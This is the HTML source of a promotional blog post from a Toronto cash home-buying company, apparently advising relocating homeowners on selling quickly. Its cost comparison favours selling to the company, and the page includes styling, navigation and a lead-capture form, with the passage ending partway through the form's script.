@media (min-width: 670px) and (max-width: 1023px) {
  .hide-on-tablet {
    display: none !important;
  }
}

@media (min-width: 1024px) {
  .hide-on-desktop {
    display: none !important;
  }
}
</style><link rel="apple-touch-icon" type="image/png" sizes="180x180" href="https://image-cdn.carrot.com/[base64]">
<link rel="icon" type="image/png" sizes="16x16" href="https://image-cdn.carrot.com/[base64]">
<link rel="icon" type="image/png" sizes="32x32" href="https://image-cdn.carrot.com/[base64]">
<link rel="icon" type="image/png" sizes="48x48" href="https://image-cdn.carrot.com/[base64]">
<link rel="icon" type="image/png" sizes="96x96" href="https://image-cdn.carrot.com/[base64]">
<link rel="icon" type="image/png" sizes="192x192" href="https://image-cdn.carrot.com/[base64]">
    <style>
      .gform_wrapper.gravity-theme fieldset.autocomplete-us:not(.gfield_error) .ginput_container_address > span:not(.address_line_1),
      .gform_wrapper.gravity-theme fieldset.autocomplete-us:not(.gfield_error) span.address_line_1 label,
      li.autocomplete-us:not(.gfield_error) .ginput_container_address span:not(.address_line_1),
      li.autocomplete-us:not(.gfield_error) .ginput_container_address span.address_line_1 label {
        display: none;
      }
    </style>
    <noscript>
        <style>
          .gform_wrapper.gravity-theme fieldset.autocomplete-us:not(.gfield_error) .ginput_container_address > span:not(.address_line_1),
          .gform_wrapper.gravity-theme fieldset.autocomplete-us span.address_line_1 label,
          li.autocomplete-us:not(.gfield_error) .ginput_container_address span:not(.address_line_1),
          li.autocomplete-us:not(.gfield_error) .ginput_container_address span.address_line_1 label {
            display: block;
          }
        </style>
    </noscript>
      
      <style type='text/css' id='hl-head-css'>.content-wrap {
      background: #ffffff;
    }

     .credibility-block,
     .hero + .credibility-block {
      background: transparent;
    }

     .banner, body.custom-background .content-wrap, body.lead-bg-full .content-wrap {
      background: transparent;
    }

     .banner .brand .brand-text > * {
      color: #1d1d1d;
    }

     .brand-logo {
      color: #000000
    }

     .brand-text {
      color: #1d1d1d;
    }

     .navbar-toggler {
      color: #1d1d1d;
    }

    body:not(.mce-content-body):not(.wp-admin) {
      border-top: solid 5px #000000;
      color: #1d1d1d
    }

    .dropdown-item.active,
    .dropdown-item:active {
      background-color: #000000;
      color: #fff !important;
    }

    .content h2, .credibility-block-header, .editor-styles-wrapper h2, .gravity-theme .gsection_title {
      color: #000000;
    }

     .banner .list-social svg {
      fill: #000000;
    }

     #menu-main-navigation > .menu-item a:hover,  #top-menu-banner .hl-top-menu a:hover {
      color: #000000;
    }

     .blockquote:before,
     blockquote:before {
      color: #000000;
      font-family: sans-serif;
    }

     blockquote,  blockquote em {
      color: #1d1d1d;
    }

     blockquote footer {
      text-align: right;
      color: #505050;
      font-size: 80%;
    }

     a:hover,
     a:active,
     a:focus {
      color: #bd2020;
      text-decoration: none;
    }

     .btn-primary,
     .btn-primary:visited,
     .gform_button,
     input[type='submit']:not(.components-button),
     .banner .nav-top .button a {
      background-color: #dd3333;
      border-color: #bd2020;      
    }

     .btn-primary:not(:disabled):not(.disabled):active, input[type='submit']:not(:disabled):not(.disabled):active, .gform_button:not(:disabled):not(.disabled):active, .banner .nav-top .button a:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, input[type='submit']:not(:disabled):not(.disabled).active, .gform_button:not(:disabled):not(.disabled).active, .banner .nav-top .button a:not(:disabled):not(.disabled).active, .show > .btn-primary.dropdown-toggle, .show > input.dropdown-toggle[type='submit'], .show > .dropdown-toggle.gform_button, .banner .nav-top .button .show > a.dropdown-toggle,
     .btn-primary:hover,
     .btn-primary:focus,
     .btn-primary:active,
     .btn-primary:active:focus,
     .gform_button:hover,
     .gform_button:focus,
     .gform_button:active,
     .gform_button:active:focus,
     input[type='submit']:not(.components-button):hover,
     input[type='submit']:not(.components-button):focus,
     input[type='submit']:not(.components-button):active,
     input[type='submit']:not(.components-button):active:focus,
     .banner .nav-top .button a:hover,
     .banner .nav-top .button a:focus,
     .banner .nav-top .button a:active,
     .banner .nav-top .button a:active:focus {
      background-color: #bd2020;
      border-color: #bd2020;
    }
#menu-main-navigation > .menu-item a,  #top-menu-banner .hl-top-menu a {
      color: #000000;
    }
.widget_carrot_cta .bg-primary {
      background-image: linear-gradient(rgba(0,0,0,1) 50%, rgba(221,51,51,1) 100%);
      color: white !important;
    }

     .widget_carrot_cta .cta-btn {
      background: white;
      color: #1d1d1d !important;
      border-bottom: 2px solid #1d1d1d;
    }
footer.content-info {
  background-color: #000000;
  color: #fff
}

footer.content-info a:not(.list-social-link),
footer.content-info a:not(.list-social-link):visited,
footer.content-info blockquote {
  color: #fff !important
}

footer.content-info a:not(.list-social-link):hover,
footer.content-info a:not(.list-social-link):active {
  color: #e2e2e2
}
#top-menu-banner .hl-telephone-container {
  color: #fff;
}
#top-menu-banner .hl-telephone-container:after {
  background: #000000
}
#top-menu-banner .hl-triangle-poly-1 {
  fill: #000000
}

 .hero .hl-triangle .hl-triangle-poly-1,
.content-info .hl-triangle .hl-triangle-poly-1 {
  fill: #ffffff;
}

 .widget.gform_widget > h3:after,
.content .gform_title:after,
.editor-styles-wrapper .gform_title:after {
  background-color: #000000
}

.first-block-is-full-width-cover-hemlock .content-wrap:before {
  content: '';
  z-index: 10;
  height: 4vw;
  width: 100vw;
  left:50%;
  right:50%;
  margin: 0 -50vw;
  background: #ffffff;
  position: absolute;
  top:-1px;
  display: block;
  clip-path: polygon(0% 0%, 100% 0%, 0 100%);
}

.first-block-is-full-width-cover-hemlock .wp-block-cover-wrap:nth-of-type(1):after {
  content: '';
  z-index: 10;
  height: 4vw;
  width: 100%;
  left:0;
  right:0;
  background: #ffffff;
  position: absolute;
  bottom:-1px;
  display: block;
  clip-path: polygon(0% 100%, 100% 100%, 100% 0%);
}

body,
body.custom-background,
body.no-hero:not(.single-location):not(.no-content) .content-wrap,
body.no-hero.has-credbar .credibility-block,
body.single-location .entry-content > div {
  background-color: #ffffff;
}
:root {
      --hero-overlay-background: linear-gradient(-90deg, rgba(13,13,13,0.6), rgba(13,13,13,0.6));
    }
    
    .widget.gform_widget > h3:after, .main .gform_title:after {
      background-color: #000000;
    }</style>        <style id="wds-customizer-css">
      .oembed-youtube img {
    width: 80%;
}

.wp-block-gallery {
    display: flex;
    gap: 10px; /* Adjust the gap between images as needed */
}

.wp-block-gallery .wp-block-image {
    position: relative;
    overflow: hidden; /* Ensures that zoom effect stays within the image boundaries */
}

.wp-block-gallery .wp-block-image img {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    display: block; /* Ensures images fill their container without extra space */
    width: 100%; /* Makes sure the image fills the container */
    height: auto; /* Maintains aspect ratio */
}
.wp-block-image.is-style-img-shadow img {
    transition: box-shadow 0.3s ease; /* Smooth transition for shadow effect */
    display: block; /* Ensures image fills its container */
    width: 100%; /* Ensures image is responsive */
    height: auto; /* Maintains aspect ratio */
}

/* Apply shadow effect on hover */
.wp-block-image.is-style-img-shadow:hover img {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.5); /* Adds shadow to the image */
}

.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image) {
    margin-bottom: auto;
    margin-top: 0;
    border: 2px solid black;
}

/* Styling the specific menu item */
#menu-item-2088 {
    background-color: green; /* Green background */
}

#menu-item-2088 .nav-link {
    color: white; /* White text color */
    padding: 10px 15px; /* Optional: Adjust padding as needed */
}

#menu-item-2088 a.nav-link {
    display: block; /* Ensure the link takes up the full space */
    text-decoration: none;
	color:#fff;
	/* Remove underline if desired */
}

/* Optional: Add hover effects */
#menu-item-2088:hover {
    background-color: darkgreen;
	/* Darker green background on hover */
}

#menu-item-2088:hover .nav-link {
    color: #e0e0e0; 
	/* Lighter text color on hover */
}
@media (min-width: 670px) {
    .banner--isDefault .brand-container {
        flex: 0;
    }
}
.brand--logoHorizontal.brand--isLogoXl .brand__logo {
   
    max-width:307px; 
}

#menu-main-navigation > .menu-item a:hover, #top-menu-banner .hl-top-menu a:hover {
    color: #fff;
	background-color:#000000;
}
.wp-block-media-text .wp-block-media-text__content {
    padding: 0px 1%;
}
.wp-block-media-text__media img, .wp-block-media-text__media video {
    width: 70%;
}
@media (min-width: 1165px) {
    .alignwide {
        margin: 0px -20px;
    }
}
p {
    margin-bottom: 0.1rem;
    margin-top: 1px;
}
@media  (max-width: 670px) {
    #reviews {
        width: 200px;
        height: 58px;
    }
  }
 .wp-block-columns {
    display: flex;
    flex-wrap: wrap;
    gap: 2em;
}
.has-text-align-left {
    text-align: left;
    margin: 10px;
}
    </style>
  </head>
  <body class="wp-singular post-template-default single single-post postid-1580 single-format-standard wp-embed-responsive wp-theme-carrot wp-child-theme-carrot-06 env-production im-relocating-and-need-to-sell-my-house-in-toronto logo-full no-hero no-credbar sidebar-primary sitetype-seller">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WWPZRDH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div class="wrap">
      
<!-- Property Modal -->
 
  <div class="modal modal-no-header fade" id="propertyInquiryForm" tabindex="-1" role="dialog" aria-labelledby="propertyInquiryFormTitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-body">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
                  </div>
      </div>
    </div>
  </div>

<header class="container banner banner--isDefault">
  <div class="brand-container brand--main-logo brand--isLogoXl brand--logoHorizontal" itemscope itemtype="https://schema.org/Organization">
  <a class="brand" itemprop="url" href="https://www.friendlyhomebuyers.ca/">
          <img itemprop="logo" class="brand-logo brand__logo" src="https://image-cdn.carrot.com/uploads/sites/41867/2024/08/logo-with-tagline.png" width="720" height="405" alt="Friendly Home Buyers ">
                    <div class="brand-text sr-only">
      <b class="brand-name" itemprop="name">Friendly Home Buyers </b>
      <span class="tagline brand-tagline">Need To Sell Your House Fast? We Buy Houses!</span>
    </div>
  </a>
</div>    <nav id="top-menu-banner" class="hl-top-menu-container">
          <div class="hl-telephone-container">
        <div class="telephone-text">
          <span class="contact-phone-text">Call Us!</span>
          <span itemprop="telephone">
              <b><a href="tel:+1-647-725-2553">(647) 725-2553</a></b>
          </span>
        </div>
      </div>
                    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navPrimary">
      Menu&nbsp;▾
    </button>
      </nav>
      <nav class="navbar navbar-expand-md nav-primary">
    <div class="collapse navbar-collapse" id="navPrimary">
            <div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="navbar-nav"><li  id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2384 nav-item"><a title="Home" href="#" data-hover-group="2384" class="dropdown-toggle nav-link" id="menu-item-dropdown-2384">Home</a>
<ul  class="dropdown-menu" aria-labelledby="menu-item-dropdown-2384" role="menu">
	<li  id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645 nav-item"><a title="The Best Ontario Home Buyers" href="https://www.friendlyhomebuyers.ca/house-buyers-ontario/" class="dropdown-item">The Best Ontario Home Buyers</a></li>
	<li  id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1646 nav-item"><a title="Why Choose Us?" href="https://www.friendlyhomebuyers.ca/sell-home-ontario/" class="dropdown-item">Why Choose Us?</a></li>
	<li  id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644 nav-item"><a title="Toronto Home Buyers" href="https://www.friendlyhomebuyers.ca/house-buyers-toronto/" class="dropdown-item">Toronto Home Buyers</a></li>
</ul>
</li>
<li  id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585 nav-item"><a title="How It Works" href="https://www.friendlyhomebuyers.ca/how-we-buy-houses/" class="nav-link">How It Works</a></li>
<li  id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 nav-item"><a title="FAQ" href="https://www.friendlyhomebuyers.ca/faq/" class="nav-link">FAQ</a></li>
<li  id="menu-item-1906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1906 nav-item"><a title="Our Company" href="https://www.friendlyhomebuyers.ca/our-company/" class="nav-link">Our Company</a></li>
<li  id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1642 nav-item"><a title="Blog" href="https://www.friendlyhomebuyers.ca/blog/" class="nav-link">Blog</a></li>
<li  id="menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2088 nav-item"><a title="Sell Your House" href="https://www.friendlyhomebuyers.ca/get-a-cash-offer-today/" class="nav-link">Sell Your House</a></li>
</ul></div>    </div>
  </nav>
  </header>
  <div class="hero hero--standalone">
    <svg viewBox="0 0 100 100" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" version="1.1" style="transform: translateY(-6%)" class="hl-triangle"> <polygon class="hl-triangle-poly-1" fill="#ffffff" points="100,6 100,0 0,0 0,6 0,100"/> </svg>        <picture class="hero-bg">
        <source media="(max-width: 1600px)" srcset="https://image-cdn.carrot.com/uploads/sites/41867/2019/12/front-1-1-1600x800.jpg">                    <img src="https://image-cdn.carrot.com/uploads/sites/41867/2019/12/front-1-1-1600x800.jpg" width="1600" alt="" />
            </picture>
      <nav id="top-menu-hero" class="hl-top-menu-container">
          <div class="hl-telephone-container">
        <div class="telephone-text">
          <span class="contact-phone-text">Call Us!</span>
          <span itemprop="telephone">
              <b><a href="tel:+1-647-725-2553">(647) 725-2553</a></b>
          </span>
        </div>
      </div>
                            </nav>
      <svg viewBox="0 0 100 100" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" version="1.1" style="transform: translateY(6%)" class="hl-triangle hero-bottom"> <polygon class="hl-triangle-poly-1" fill="#ffffff" points="0,94 0,100 100,100 100,94 100,0"/> </svg>  </div>
      <div class="content-wrap" role="document">
        <div class="content">
          <main class="main">
                          <article class="post-1580 post type-post status-publish format-standard hentry category-real-estate-articles category-real-estate-news category-uncategorized tag-evaluating-a-real-estate-deal tag-real-estate-articles tag-real-estate-news tag-stop-foreclosure">
    <header>
      <h1 class="entry-title">I’m Relocating And Need To Sell My House In Toronto</h1>
      <time class="updated" datetime="2022-06-09T16:51:30+00:00">June 9, 2022</time>
<p class="byline author vcard">By <a href="https://www.friendlyhomebuyers.ca/blog/author/friendlyhomebuyers/" rel="author" class="fn">friendlyhomebuyers</a></p>
    </header>
    <div class="entry-content">
      
      
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="300" height="300" src="https://image-cdn.carrot.com/uploads/sites/41867/2022/06/package-movers-trolly.jpg" alt="" class="wp-image-1581" srcset="https://image-cdn.carrot.com/uploads/sites/41867/2022/06/package-movers-trolly.jpg 300w, https://image-cdn.carrot.com/uploads/sites/41867/2022/06/package-movers-trolly-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px"></figure>



<p>Relocation is a complicated exercise in coordination. We get local home sellers calling us or&nbsp;<a rel="noreferrer noopener" href="https://content.carrot.com/" target="_blank">submitting their house info on this website&nbsp;</a>every week saying “<strong><em>I’m relocating and need to sell my house in Toronto</em></strong>“. &nbsp;The great thing is that we’re able to help a good many of those sellers sell their house quickly (because we’re actively buying houses in and around Toronto right now!).</p>



<p>There’s an insane amount of details to keep together, plus the stress of whatever is making you move in the first place – often it’s a new job or a sick relative, but the true need to move always comes with a dramatic change.</p>



<p><strong>So how do you make the most out of a difficult situation?</strong></p>



<p><strong><span class="text-uppercase">Don’t Agonize – Organize.</span></strong></p>



<p>You don’t want to be in a situation where you end up paying to own and maintain a vacant house for 2 years. That gets expensive and it doesn’t have to be that way.</p>



<p>Although the market is relatively stable right now in Toronto, things can change in the blink of an eye. We’ve heard some serious horror stories over the past couple of decades. Unless you’re filthy rich, you probably can’t afford to wait it out.</p>



<p>So how do you make the right choices when you’re relocating and need to&nbsp;<a href="https://www.friendlyhomebuyers.ca/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-c-button-lighter-color">sell your Toronto house fast</span></a>?</p>



<p><strong><span class="text-uppercase">Relocating And Need To Sell My&nbsp;House Fast In Toronto… Your Options And Steps</span></strong></p>



<p>First…</p>



<ol class="wp-block-list" type="1"><li><strong>Find out what your house is worth:&nbsp;</strong>To do this you can contact a reputable real estate agent or connect with us and we can give you a no cost no obligation valuation on your property. &nbsp;Once you know what the house may be able to sell for in the current market… that sets the basis for how long you may or may not be able / willing to sell the house.</li><li><strong>Decide how fast you need to sell your house after you relocate:</strong>&nbsp;This is a biggie. I’ve seen professionals who moved out of state for a job who had their house on the market for over a year before selling it for a much much lower price than they hoped. Decide how fast you need to sell your house… and how long you’re willing to keep making 2 mortgage payments, insurance payments, etc.</li><li><strong>Find a solid real estate agent BEFORE you start packing boxes:</strong>&nbsp;Get the ball rolling early so you don’t waste any time. Every month that you wait or every month that it takes to sell the house… costs you money. &nbsp;Or if you don’t want to use a real estate agent to sell… we are a reputable local house buyer and we’d love to make you a fast-fair all cash offer.&nbsp;<strong><a href="https://www.friendlyhomebuyers.ca/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-c-button-lighter-color">Just fill out the form through this link to get started &gt;&gt;</span></a></strong></li><li><strong>Calculate the value of selling your house fast vs. “waiting it out” for a dream price:</strong>&nbsp;We all want to sell our houses for as much as possible. But one thing many people forget to do is come up with the $ amount of how much it costs you to hold onto this house. &nbsp;The costs involved include the mortgage (which if you’re still within the first 10 years of the mortgage, the majority of your payment interest and not hardly going to principal at all), insurance, taxes, maintenance, etc.Lets say you want to sell your house for $200,000… and your mortgage payment is $1,200/mo, taxes $200/mo, $100/mo for insurance, and $100/mo for maintenance (lawn maintenance, repairs while you’re gone, etc.).<em><u>Those expenses add up to $1,600/mo</u></em>&nbsp;in “non equity building” expenses.If it takes you 7 months to sell that house through a real estate agent for that $200,000…<em><u>&nbsp;it cost you $11,200 in DIRECT “holding costs”</u></em>&nbsp;+&nbsp;<em><u>you had to pay $12,000 in real estate agent fees</u></em>&nbsp;(assuming 3% for the buyers agent and 3% for the sellers agent).Totaling $23,200 in LOST money. &nbsp;That doesn’t even account for the value of your time, your stress in thinking about that property sitting on the market, the opportunity cost of what you could have been doing with that extra money during those 7 months, etc. So the real cost to you was likely closer to $30,000.But, what if you were to sell your house next week and avoid all of that?Even if you sold for a discount below the retail price (lets say… $175,000)… you’re still ahead of the game by&nbsp;<a rel="noreferrer noopener" href="https://content.carrot.com/" target="_blank">selling the house NOW</a>&nbsp;at a discount to a home buyer like our company vs. 7 months later at full price (and paying holding costs and real estate agent fees).Make sense?</li><li><strong>Take action!:</strong>&nbsp;Whatever you decide… decide and take action. &nbsp;If you want to go the real estate agent route, great! Find a reputable local agent. &nbsp;If you’d rather not have to wait and not have to pay real estate agent commissions… then a viable option may be to sell your house to us.</li></ol>



<p>If you’ve got a lot of time on your side and a really great property, you might want&nbsp;to test the market by offering it out at a high price. There’s a small chance someone&nbsp;might just fall in love and be willing to overpay – people do crazy things for love.</p>



<p>Most properties are pretty average, in reality. They tend to be like the other houses&nbsp;around them, in the same way that people who live near each other tend to have&nbsp;a lot in common too. So unless your property is truly exceptional, as in magazine-quality extra-special, you won’t capture the most money in the market by pricing at&nbsp;the highest point.</p>



<p>You can also win by marketing your property for rent and sale at the same time, just&nbsp;to see what happens first. You have to maintain control of the process, which can&nbsp;confuse even seasoned real estate brokers.</p>



<p>In certain situations, we may partner with property owners to help secure lease&nbsp;option agreements where highly qualified purchasers rent the property for an&nbsp;agreed time before buying.</p>



<p>In other cases, we may help renegotiate a loan, help make monthly payments or&nbsp;conduct a short sale with a bank.</p>



<p>We love helping people solve complicated problems.</p>



<p>Creative solutions can bridge the gap to get you where you need to be.</p>



<p><strong>Who are Friendlyhomebuyers And How Can We Help You If You’re Relocating And Need To Sell In Toronto?</strong></p>



<p>We’re investors. We support our families and beautify neighborhoods by buying houses from Toronto home owners who need to sell fast for one reason or another.</p>



<p>The types of sellers who tend to work with us include people who…</p>



<ul class="wp-block-list"><li>Need to sell fast (we can close in as little as 7 days if you need us to)</li><li>Don’t want to hassle with listing a property with an agent</li><li>Don’t want to pay real estate agent fees</li><li>Can’t sell their house for one reason or another (we buy houses in as-is condition)</li><li>… or a variety of other reasons</li></ul>



<p>But we’re passionate&nbsp;people, and we believe in the our community.</p>



<p>We’re honest and straightforward.</p>



<p>We’ll&nbsp;<a rel="noreferrer noopener nofollow" href="https://content.carrot.com/contact-us/" target="_blank"><span class="has-inline-color has-c-brand-primary-lighter-color">quote you a fair price</span></a>, and we&nbsp;<strong>can close fast with cash</strong>.</p>



<p>If you’re prepared to wait and can hire professionals to help, you can manage the&nbsp;sale of your property from a distance. In certain circumstances that risk can pay off.</p>



<p>We’re happy to help you find answers to your toughest questions about your Canada&nbsp;real estate,&nbsp;<strong><u>so please feel free to call us at (647) 725-2553.</u></strong></p>

      
      
      <div class="entry-share">
<ul class="entry-share-btns">

              <li class="entry-share-btn entry-share-btn-facebook">
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.friendlyhomebuyers.ca%2Fblog%2Fim-relocating-and-need-to-sell-my-house-in-toronto%2F" title="Share on Facebook">
                  <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 64 64"><path d="M42 12c-5.523 0-10 4.477-10 10v6h-8v8h8v28h8V36h9l2-8H40v-6c0-1.105.895-2 2-2h10v-8H42z" fill="#fff"></svg>
                  <b>Share</b>
                </a>
              </li>
          

              <li class="entry-share-btn entry-share-btn-twitter">
                <a href="https://twitter.com/intent/tweet?text=Relocating+And+Need+To+Sell+My+House+Fast+In+Toronto+%7C+Friendly+Home+Buyers&url=https%3A%2F%2Fwww.friendlyhomebuyers.ca%2Fblog%2Fim-relocating-and-need-to-sell-my-house-in-toronto%2F" title="Share on Twitter">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14"><path d="M4.9 0H0L5.782 7.7098L0.315 14H2.17L6.6416 8.8557L10.5 14H15.4L9.3744 5.9654L14.56 0H12.705L8.5148 4.8202L4.9 0ZM11.2 12.6L2.8 1.4H4.2L12.6 12.6H11.2Z" fill="#fff"/></svg>
                  <b>Share</b>
                </a>
              </li>
          
</ul>
</div>
    </div>
    <footer>
                  
<section class="widget-subscribe card card-gray-lightest card-block">
  <div class="card-body">
    <h5 class="card-title">Get More Info On Options To Sell Your Home...</h5>
    <p class="card-text">Selling a property in today's market can be confusing. Connect with us or submit your info below and we'll help guide you through your options. </p>

          <script type="text/javascript"></script>
                <div class='gf_browser_safari gf_browser_iphone gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework gf_right_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Get a Fast, Fair, and No-Obligation Cash Offer Now.</h3>
                            <p class='gform_description'>We buy houses in ANY CONDITION across  Ontario. Just fill out the form below, and our expert local home buyers will be in touch with a cash offer for your property!</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1' class='gf_right' action='/blog/im-relocating-and-need-to-sell-my-house-in-toronto/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id="field_1_8"  class="gfield gfield--type-text gfield--width-full gf_right field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_8"><label class='gfield_label gform-field-label' for='input_1_8' >Name</label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_1_8' type='text' value='' class='large'    placeholder='Your Name'  aria-invalid="false"   /> </div></li><li id="field_1_13"  class="gfield gfield--type-text gfield--width-full gf_right field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_1_13"><label class='gfield_label gform-field-label' for='input_1_13' >Email address</label><div class='ginput_container ginput_container_text'><input name='input_13' id='input_1_13' type='text' value='' class='large'    placeholder='Your Email'  aria-invalid="false"   /> </div></li><li id="field_1_2"  class="gfield gfield--type-text gfield--width-full gf_right gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_1_2"><label class='gfield_label gform-field-label' for='input_1_2' >Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_1_2' type='text' value='' class='large'    placeholder='Phone Number' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_10"  class="gfield gfield--type-text gfield--width-full gf_right field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_1_10"><label class='gfield_label gform-field-label' for='input_1_10' >Property Address</label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_1_10' type='text' value='' class='large'    placeholder='Property Address'  aria-invalid="false"   /> </div></li><li id="field_1_14"  class="gfield gfield--type-text gfield--width-full gf_right field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_1_14"><label class='gfield_label gform-field-label' for='input_1_14' >City</label><div class='ginput_container ginput_container_text'><input name='input_14' id='input_1_14' type='text' value='' class='large'    placeholder='City'  aria-invalid="false"   /> </div></li><li id="field_1_15"  class="gfield gfield--type-captcha gfield--width-full gf_left field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_1_15"><label class='gfield_label gform-field-label' for='input_1_15' >CAPTCHA</label><div id='input_1_15' class='ginput_container ginput_recaptcha' data-sitekey='6LdJxiQTAAAAAJ6QDC4E3KrZaPAXlf6Xh4nk_VZL'  data-theme='light' data-tabindex='0'  data-badge=''></div></li><li id="field_1_7"  class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gf_left gfield_contains_required field_sublabel_below gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_1_7"><label class='gfield_label gform-field-label gfield_label_before_complex'  >Consent<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_consent'><input name='input_7.1' id='input_1_7_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_1_7_1' >I consent to receive text messages from Friendly Home Buyers.</label><input type='hidden' name='input_7.2' value='I consent to receive text messages from Friendly Home Buyers.' class='gform_hidden' /><input type='hidden' name='input_7.3' value='' class='gform_hidden' /></div></li><li id="field_1_16"  class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_16"><label class='gfield_label gform-field-label' for='input_1_16' >Phone</label><div class='ginput_container'><input name='input_16' id='input_1_16' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_16'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Get My Fair Cash Offer ››'  onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=1&amp;description=1&amp;tabindex=0' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="141"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Carrot Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.friendlyhomebuyers.ca/app/mu-plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = 